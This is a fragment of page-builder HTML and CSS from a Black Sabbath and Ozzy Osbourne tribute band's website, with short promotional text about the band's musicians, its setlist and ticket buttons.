.p-mwe8692 .pagelayer-image-holder .pagelayer-image-overlay-content{text-align: center}
.p-mwe8692 .pagelayer-img{-webkit-transition: all 400ms; transition: all 400ms}
.p-mwe8692 .pagelayer-image-caption{color: #0986c0}
</style><div class="pagelayer-image-holder pagelayer-anim-par">
			
				<img decoding="async" class="pagelayer-img pagelayer-animation-{{anim_hover}}" src="https://blizzardofozz.org/wp-content/uploads/2025/09/412916302_693068372803930_1464937321909163026_n.jpg" title="" alt="" srcset="https://blizzardofozz.org/wp-content/uploads/2025/09/412916302_693068372803930_1464937321909163026_n.jpg, https://blizzardofozz.org/wp-content/uploads/2025/09/412916302_693068372803930_1464937321909163026_n.jpg 1x, " />
				
			
		</div>
		</div>

<div pagelayer-id="gsv9508" class="p-gsv9508 pagelayer-text">
<style pagelayer-style-id="gsv9508">.p-gsv9508{padding-top: 0%; padding-right: 14%; padding-bottom: 0%; padding-left: 14%}
@media (max-width: 768px) and (min-width: 501px){.p-gsv9508{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
}
@media (max-width: 500px){.p-gsv9508{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
}
</style><div class="pagelayer-text-holder">
<p style="text-align: center; color: #5d5d5d;">Our performances capture the true essence of Black Sabbath and Ozzy Osbourne, making you feel like you're at an original concert.</p>
</div></div>

<div pagelayer-id="df47794" class="p-df47794 pagelayer-divider">
<style pagelayer-style-id="df47794">.p-df47794 .pagelayer-divider-seperator{border-top-style: solid;border-top-color: #999999;border-top-width: 1px;width: 100%}
.p-df47794 .pagelayer-divider-holder{padding-top: 10px; padding-bottom: 10px;text-align: center}
</style><div class="pagelayer-divider-holder">
			<span class="pagelayer-divider-seperator"></span>
		</div></div>

<div pagelayer-id="ebs6351" class="p-ebs6351 pagelayer-inner_row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="ebs6351">.p-ebs6351 .pagelayer-col-holder{padding: 10px}
.p-ebs6351 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-ebs6351 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-ebs6351 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-ebs6351 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-ebs6351 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">

<div pagelayer-id="fam9607" class="p-fam9607 pagelayer-col">
<style pagelayer-style-id="fam9607">.p-fam9607 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder .p-fam9607{width: 50%}
.p-fam9607 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">

<div pagelayer-id="amb619" class="p-amb619 pagelayer-heading">
<style pagelayer-style-id="amb619">.p-amb619 .pagelayer-heading-holder *{color:#303030;font-family: Roboto !important; font-size: 14px !important; font-style:  !important; font-weight: 500 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-amb619 .pagelayer-heading-holder{color:#303030;font-family: Roboto !important; font-size: 14px !important; font-style:  !important; font-weight: 500 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
</style>
		
			</div>

<div pagelayer-id="hdq9142" class="p-hdq9142 pagelayer-btn">
<style pagelayer-style-id="hdq9142">.p-hdq9142 .pagelayer-btn-text{font-family: Cabin; font-size: 14px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: 1em !important; text-transform: Uppercase !important; letter-spacing: px !important; word-spacing: px !important}
.p-hdq9142 .pagelayer-btn-holder{font-family: Cabin; font-size: 14px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: 1em !important; text-transform: Uppercase !important; letter-spacing: px !important; word-spacing: px !important;background-color: rgba(0,0,0,0.00);color: #303030;-webkit-transition: all 400ms !important; transition: all 400ms !important;border-color: #fcdca9}
.p-hdq9142{text-align: left}
.p-hdq9142 .pagelayer-btn-anim-thin{background-color: unset !important;border-style: unset !important}
.p-hdq9142 .pagelayer-btn-anim-thin::before{background-color: rgba(0,0,0,0.00)}
.p-hdq9142 .pagelayer-btn-anim-thin::after{background-color: rgba(0,0,0,0.00)}
.p-hdq9142 .pagelayer-btn-holder, .p-hdq9142 .pagelayer-btn-anim-thin:after, .p-hdq9142 .pagelayer-btn-anim-thin:before{border-style: solid;border-top-width: 2px; border-right-width: 2px; border-bottom-width: 2px; border-left-width: 2px}
.p-hdq9142 .pagelayer-btn-holder, .p-hdq9142 .pagelayer-btn-anim-glow:before{border-radius: 0px 0px 0px 0px; -webkit-border-radius:  0px 0px 0px 0px;-moz-border-radius: 0px 0px 0px 0px}
@media (max-width: 768px) and (min-width: 501px){.p-hdq9142 .pagelayer-btn-text{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-hdq9142 .pagelayer-btn-holder{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
}
@media (max-width: 500px){.p-hdq9142 .pagelayer-btn-text{font-family: ; font-size: 12px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-hdq9142 .pagelayer-btn-holder{font-family: ; font-size: 12px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
}
</style><a class="pagelayer-btn-holder pagelayer-ele-link pagelayer-btn-custom pagelayer-btn-mini {{icon_position}}" href="#">
					
					<span class="pagelayer-btn-text">Get Tickets</span>
					
				</a></div></div></div>

<div pagelayer-id="eev5939" class="p-eev5939 pagelayer-col">
<style pagelayer-style-id="eev5939">.p-eev5939 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder .p-eev5939{width: 50%}
.p-eev5939 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">

<div pagelayer-id="mo66136" class="p-mo66136 pagelayer-heading" align="right">
<style pagelayer-style-id="mo66136">.p-mo66136{text-align: right}
.p-mo66136 .pagelayer-heading-holder *{color:#303030;font-family: Roboto !important; font-size: 15px !important; font-style:  !important; font-weight: 500 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-mo66136 .pagelayer-heading-holder{color:#303030;font-family: Roboto !important; font-size: 15px !important; font-style:  !important; font-weight: 500 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
</style>
		
			</div>

<div pagelayer-id="uok5036" class="p-uok5036 pagelayer-iconbox">
<style pagelayer-style-id="uok5036">.p-uok5036 .pagelayer-service-icon i{color:#fe0000;-webkit-transition: all 400ms; transition: all 400ms}
.p-uok5036 .pagelayer-service-icon{font-size:18px}
.p-uok5036 .pagelayer-service-heading{text-align:right;padding-top:0px; padding-right:10px; padding-bottom:10px; padding-left:0px;color:#303030;font-family: Cabin; font-size: 22px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important;-webkit-transition: all 400ms; transition: all 400ms}
.p-uok5036 .pagelayer-service-details{text-align:center}
.p-uok5036 .pagelayer-service-btn{-webkit-transition: all 400ms; transition: all 400ms}
@media (max-width: 768px) and (min-width: 501px){.p-uok5036 .pagelayer-service-icon{font-size:16px}
.p-uok5036 .pagelayer-service-heading{font-family: ; font-size: 20px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
}
@media (max-width: 500px){.p-uok5036 .pagelayer-service-icon{font-size:14px}
.p-uok5036 .pagelayer-service-heading{font-family: ; font-size: 18px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
}
</style><div class="pagelayer-service-container pagelayer-service-align-right pagelayer-service-vertical-top">
			<div class="pagelayer-service-icon pagelayer-service-default">
				<i class="fas fa-heart pagelayer-icon-{{service_icon_shape_type}} pagelayer-animation-{{anim_hover}}" aria-hidden="true"></i>
			</div>
			<div class="pagelayer-service-details">
				
					<div class="pagelayer-service-heading">50</div>
				
				<div class="pagelayer-service-text">
</div>
				
			</div>
			 
		</div></div></div></div></div></div></div></div></div></div>

<div pagelayer-id="ese5746" class="p-ese5746 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="ese5746">.p-ese5746 .pagelayer-col-holder{padding: 10px}
.p-ese5746 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-ese5746 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-ese5746 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-ese5746 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-ese5746 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
.p-ese5746{padding-top: 80px; padding-right: 0px; padding-bottom: 80px; padding-left: 0px}
@media (max-width: 768px) and (min-width: 501px){.p-ese5746{padding-top: 50px; padding-right: 0px; padding-bottom: 50px; padding-left: 0px}
}
@media (max-width: 500px){.p-ese5746{padding-top: 40px; padding-right: 0px; padding-bottom: 40px; padding-left: 0px}
}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">

<div pagelayer-id="gr82598" class="p-gr82598 pagelayer-col">
<style pagelayer-style-id="gr82598">.p-gr82598 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.p-gr82598 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">

<div pagelayer-id="d9p4592" class="p-d9p4592 pagelayer-heading" align="center">
<style pagelayer-style-id="d9p4592">.p-d9p4592{text-align: center}
</style>
		
			</div>

<div pagelayer-id="t8y4228" class="p-t8y4228 pagelayer-heading" align="center">
<style pagelayer-style-id="t8y4228">.p-t8y4228{text-align: center}
</style><div class="pagelayer-heading-holder">
<h3>Dedicated Musicians</h3>
</div>
		
			</div>

<div pagelayer-id="t2j2050" class="p-t2j2050 pagelayer-divider">
<style pagelayer-style-id="t2j2050">.p-t2j2050 .pagelayer-divider-seperator{border-top-style: solid;border-top-color: #fcdca9;border-top-width: 2px;width: 10%}
.p-t2j2050 .pagelayer-divider-holder{padding-top: 10px; padding-bottom: 10px;text-align: center}
.p-t2j2050{margin-top: -15px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px}
</style><div class="pagelayer-divider-holder">
			<span class="pagelayer-divider-seperator"></span>
		</div></div>

<div pagelayer-id="yde3895" class="p-yde3895 pagelayer-image">
<style pagelayer-style-id="yde3895">.p-yde3895 .pagelayer-image-holder{text-align: center}
.p-yde3895 .pagelayer-image-holder .pagelayer-image-overlay-content{text-align: center}
.p-yde3895 .pagelayer-img{-webkit-transition: all 400ms; transition: all 400ms}
.p-yde3895 .pagelayer-image-caption{color: #0986c0}
</style><div class="pagelayer-image-holder pagelayer-anim-par">
			
				<img decoding="async" class="pagelayer-img pagelayer-animation-{{anim_hover}}" src="https://blizzardofozz.org/wp-content/uploads/2025/09/blizzard-of-ozz-live-at-vixen.jpg" title="" alt="" srcset="https://blizzardofozz.org/wp-content/uploads/2025/09/blizzard-of-ozz-live-at-vixen.jpg, https://blizzardofozz.org/wp-content/uploads/2025/09/blizzard-of-ozz-live-at-vixen.jpg 1x, " />
				
			
		</div>
		</div>

<div pagelayer-id="chb2644" class="p-chb2644 pagelayer-text">
<style pagelayer-style-id="chb2644">.p-chb2644{padding-top: 0%; padding-right: 14%; padding-bottom: 0%; padding-left: 14%}
@media (max-width: 768px) and (min-width: 501px){.p-chb2644{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
}
@media (max-width: 500px){.p-chb2644{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
}
</style><div class="pagelayer-text-holder">
<p style="text-align: center; color: #5d5d5d;">Our talented band members Scott Cutler, Kevin M Buck, Stacy Cummings and Garrett Scanlan are passionate about delivering a tribute that honors the legacy of these rock icons, honing their skills to replicate the original sound.</p>
</div></div>

<div pagelayer-id="4wk6687" class="p-4wk6687 pagelayer-divider">
<style pagelayer-style-id="4wk6687">.p-4wk6687 .pagelayer-divider-seperator{border-top-style: solid;border-top-color: #999999;border-top-width: 1px;width: 100%}
.p-4wk6687 .pagelayer-divider-holder{padding-top: 10px; padding-bottom: 10px;text-align: center}
</style><div class="pagelayer-divider-holder">
			<span class="pagelayer-divider-seperator"></span>
		</div></div>

<div pagelayer-id="cgr6709" class="p-cgr6709 pagelayer-inner_row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="cgr6709">.p-cgr6709 .pagelayer-col-holder{padding: 10px}
.p-cgr6709 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-cgr6709 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-cgr6709 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-cgr6709 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-cgr6709 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">

<div pagelayer-id="qxq9083" class="p-qxq9083 pagelayer-col">
<style pagelayer-style-id="qxq9083">.p-qxq9083 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder .p-qxq9083{width: 50%}
.p-qxq9083 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">

<div pagelayer-id="5so3452" class="p-5so3452 pagelayer-heading">
<style pagelayer-style-id="5so3452">.p-5so3452 .pagelayer-heading-holder *{color:#303030;font-family: Roboto !important; font-size: 14px !important; font-style:  !important; font-weight: 500 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-5so3452 .pagelayer-heading-holder{color:#303030;font-family: Roboto !important; font-size: 14px !important; font-style:  !important; font-weight: 500 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
</style>
		
			</div>

<div pagelayer-id="10i1864" class="p-10i1864 pagelayer-btn">
<style pagelayer-style-id="10i1864">.p-10i1864 .pagelayer-btn-text{font-family: Cabin; font-size: 14px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: 1em !important; text-transform: Uppercase !important; letter-spacing: px !important; word-spacing: px !important}
.p-10i1864 .pagelayer-btn-holder{font-family: Cabin; font-size: 14px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: 1em !important; text-transform: Uppercase !important; letter-spacing: px !important; word-spacing: px !important;background-color: rgba(0,0,0,0.00);color: #303030;-webkit-transition: all 400ms !important; transition: all 400ms !important;border-color: #fcdca9}
.p-10i1864{text-align: left}
.p-10i1864 .pagelayer-btn-anim-thin{background-color: unset !important;border-style: unset !important}
.p-10i1864 .pagelayer-btn-anim-thin::before{background-color: rgba(0,0,0,0.00)}
.p-10i1864 .pagelayer-btn-anim-thin::after{background-color: rgba(0,0,0,0.00)}
.p-10i1864 .pagelayer-btn-holder, .p-10i1864 .pagelayer-btn-anim-thin:after, .p-10i1864 .pagelayer-btn-anim-thin:before{border-style: solid;border-top-width: 2px; border-right-width: 2px; border-bottom-width: 2px; border-left-width: 2px}
.p-10i1864 .pagelayer-btn-holder, .p-10i1864 .pagelayer-btn-anim-glow:before{border-radius: 0px 0px 0px 0px; -webkit-border-radius:  0px 0px 0px 0px;-moz-border-radius: 0px 0px 0px 0px}
@media (max-width: 768px) and (min-width: 501px){.p-10i1864 .pagelayer-btn-text{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-10i1864 .pagelayer-btn-holder{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
}
@media (max-width: 500px){.p-10i1864 .pagelayer-btn-text{font-family: ; font-size: 12px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-10i1864 .pagelayer-btn-holder{font-family: ; font-size: 12px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
}
</style><a class="pagelayer-btn-holder pagelayer-ele-link pagelayer-btn-custom pagelayer-btn-mini {{icon_position}}" href="#">
					
					<span class="pagelayer-btn-text">Get Tickets</span>
					
				</a></div></div></div>

<div pagelayer-id="phd5914" class="p-phd5914 pagelayer-col">
<style pagelayer-style-id="phd5914">.p-phd5914 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder .p-phd5914{width: 50%}
.p-phd5914 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">

<div pagelayer-id="j339515" class="p-j339515 pagelayer-heading" align="right">
<style pagelayer-style-id="j339515">.p-j339515{text-align: right}
.p-j339515 .pagelayer-heading-holder *{color:#303030;font-family: Roboto !important; font-size: 15px !important; font-style:  !important; font-weight: 500 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-j339515 .pagelayer-heading-holder{color:#303030;font-family: Roboto !important; font-size: 15px !important; font-style:  !important; font-weight: 500 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
</style>
		
			</div>

<div pagelayer-id="v5y2245" class="p-v5y2245 pagelayer-iconbox">
<style pagelayer-style-id="v5y2245">.p-v5y2245 .pagelayer-service-icon i{color:#fe0000;-webkit-transition: all 400ms; transition: all 400ms}
.p-v5y2245 .pagelayer-service-icon{font-size:18px}
.p-v5y2245 .pagelayer-service-heading{text-align:right;padding-top:0px; padding-right:10px; padding-bottom:10px; padding-left:0px;color:#303030;font-family: Cabin; font-size: 22px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important;-webkit-transition: all 400ms; transition: all 400ms}
.p-v5y2245 .pagelayer-service-details{text-align:center}
.p-v5y2245 .pagelayer-service-btn{-webkit-transition: all 400ms; transition: all 400ms}
@media (max-width: 768px) and (min-width: 501px){.p-v5y2245 .pagelayer-service-icon{font-size:16px}
.p-v5y2245 .pagelayer-service-heading{font-family: ; font-size: 20px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
}
@media (max-width: 500px){.p-v5y2245 .pagelayer-service-icon{font-size:14px}
.p-v5y2245 .pagelayer-service-heading{font-family: ; font-size: 18px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
}
</style><div class="pagelayer-service-container pagelayer-service-align-right pagelayer-service-vertical-top">
			<div class="pagelayer-service-icon pagelayer-service-default">
				<i class="fas fa-heart pagelayer-icon-{{service_icon_shape_type}} pagelayer-animation-{{anim_hover}}" aria-hidden="true"></i>
			</div>
			<div class="pagelayer-service-details">
				
					<div class="pagelayer-service-heading">50</div>
				
				<div class="pagelayer-service-text">
</div>
				
			</div>
			 
		</div></div></div></div></div></div></div></div></div></div>

<div pagelayer-id="yjs3655" class="p-yjs3655 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="yjs3655">.p-yjs3655 .pagelayer-col-holder{padding: 10px}
.p-yjs3655 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-yjs3655 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-yjs3655 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-yjs3655 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-yjs3655 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
.p-yjs3655{padding-top: 80px; padding-right: 0px; padding-bottom: 80px; padding-left: 0px}
@media (max-width: 768px) and (min-width: 501px){.p-yjs3655{padding-top: 50px; padding-right: 0px; padding-bottom: 50px; padding-left: 0px}
}
@media (max-width: 500px){.p-yjs3655{padding-top: 40px; padding-right: 0px; padding-bottom: 40px; padding-left: 0px}
}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">

<div pagelayer-id="l627275" class="p-l627275 pagelayer-col">
<style pagelayer-style-id="l627275">.p-l627275 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.p-l627275 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">

<div pagelayer-id="zsa4635" class="p-zsa4635 pagelayer-heading" align="center">
<style pagelayer-style-id="zsa4635">.p-zsa4635{text-align: center}
</style>
		
			</div>

<div pagelayer-id="qbi4708" class="p-qbi4708 pagelayer-heading" align="center">
<style pagelayer-style-id="qbi4708">.p-qbi4708{text-align: center}
</style><div class="pagelayer-heading-holder">
<h3>Extensive Setlist</h3>
</div>
		
			</div>

<div pagelayer-id="17n1717" class="p-17n1717 pagelayer-divider">
<style pagelayer-style-id="17n1717">.p-17n1717 .pagelayer-divider-seperator{border-top-style: solid;border-top-color: #fcdca9;border-top-width: 2px;width: 10%}
.p-17n1717 .pagelayer-divider-holder{padding-top: 10px; padding-bottom: 10px;text-align: center}
.p-17n1717{margin-top: -15px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px}
</style><div class="pagelayer-divider-holder">
			<span class="pagelayer-divider-seperator"></span>
		</div></div>

<div pagelayer-id="dbl2454" class="p-dbl2454 pagelayer-image">
<style pagelayer-style-id="dbl2454">.p-dbl2454 .pagelayer-image-holder{text-align: center}
.p-dbl2454 .pagelayer-image-holder .pagelayer-image-overlay-content{text-align: center}
.p-dbl2454 .pagelayer-img{-webkit-transition: all 400ms; transition: all 400ms}
.p-dbl2454 .pagelayer-image-caption{color: #0986c0}
</style><div class="pagelayer-image-holder pagelayer-anim-par">
			
				<img decoding="async" class="pagelayer-img pagelayer-animation-{{anim_hover}}" src="https://blizzardofozz.org/wp-content/uploads/2025/09/vixen.png" title="" alt="" srcset="https://blizzardofozz.org/wp-content/uploads/2025/09/vixen.png, https://blizzardofozz.org/wp-content/uploads/2025/09/vixen.png 1x, " />
				
			
		</div>
		</div>

<div pagelayer-id="jkc5099" class="p-jkc5099 pagelayer-text">
<style pagelayer-style-id="jkc5099">.p-jkc5099{padding-top: 0%; padding-right: 14%; padding-bottom: 0%; padding-left: 14%}
@media (max-width: 768px) and (min-width: 501px){.p-jkc5099{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
}
@media (max-width: 500px){.p-jkc5099{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
}
</style><div class="pagelayer-text-holder">
<p style="text-align: center; color: #5d5d5d;">From classic hits to deep cuts, our extensive setlist ensures that every fan leaves satisfied, having experienced their favorite songs live.</p>
</div></div>

<div pagelayer-id="lsc3876" class="p-lsc3876 pagelayer-divider">
<style pagelayer-style-id="lsc3876">.p-lsc3876 .pagelayer-divider-seperator{border-top-style: solid;border-top-color: #999999;border-top-width: 1px;width: 100%}
.p-lsc3876 .pagelayer-divider-holder{padding-top: 10px; padding-bottom: 10px;text-align: center}
</style><div class="pagelayer-divider-holder">
			<span class="pagelayer-divider-seperator"></span>
		</div></div>

<div pagelayer-id="nfe5391" class="p-nfe5391 pagelayer-inner_row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="nfe5391">.p-nfe5391 .pagelayer-col-holder{padding: 10px}
.p-nfe5391 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-nfe5391 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-nfe5391 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-nfe5391 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-nfe5391 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">

<div pagelayer-id="elc5814" class="p-elc5814 pagelayer-col">
<style pagelayer-style-id="elc5814">.p-elc5814 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder .p-elc5814{width: 50%}
.p-elc5814 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">

<div pagelayer-id="t1k735" class="p-t1k735 pagelayer-heading">
<style pagelayer-style-id="t1k735">.p-t1k735 .pagelayer-heading-holder *{color:#303030;font-family: Roboto !important; font-size: 14px !important; font-style:  !important; font-weight: 500 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-t1k735 .pagelayer-heading-holder{color:#303030;font-family: Roboto !important; font-size: 14px !important; font-style:  !important; font-weight: 500 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
</style>
		
			</div>

<div pagelayer-id="4pt8524" class="p-4pt8524 pagelayer-btn">
<style pagelayer-style-id="4pt8524">.p-4pt8524 .pagelayer-btn-text{font-family: Cabin; font-size: 14px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: 1em !important; text-transform: Uppercase !important; letter-spacing: px !important; word-spacing: px !important}
.p-4pt8524 .pagelayer-btn-holder{font-family: Cabin; font-size: 14px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: 1em !important; text-transform: Uppercase !important; letter-spacing: px !important; word-spacing: px !important;background-color: rgba(0,0,0,0.00);color: #303030;-webkit-transition: all 400ms !important; transition: all 400ms !important;border-color: #fcdca9}
.p-4pt8524{text-align: left}
.p-4pt8524 .pagelayer-btn-anim-thin{background-color: unset !important;border-style: unset !important}
.p-4pt8524 .pagelayer-btn-anim-thin::before{background-color: rgba(0,0,0,0.00)}
.p-4pt8524 .pagelayer-btn-anim-thin::after{background-color: rgba(0,0,0,0.00)}
.p-4pt8524 .pagelayer-btn-holder, .p-4pt8524 .pagelayer-btn-anim-thin:after, .p-4pt8524 .pagelayer-btn-anim-thin:before{border-style: solid;border-top-width: 2px; border-right-width: 2px; border-bottom-width: 2px; border-left-width: 2px}
.p-4pt8524 .pagelayer-btn-holder, .p-4pt8524 .pagelayer-btn-anim-glow:before{border-radius: 0px 0px 0px 0px; -webkit-border-radius:  0px 0px 0px 0px;-moz-border-radius: 0px 0px 0px 0px}
@media (max-width: 768px) and (min-width: 501px){.p-4pt8524 .pagelayer-btn-text{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-4pt8524 .pagelayer-btn-holder{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
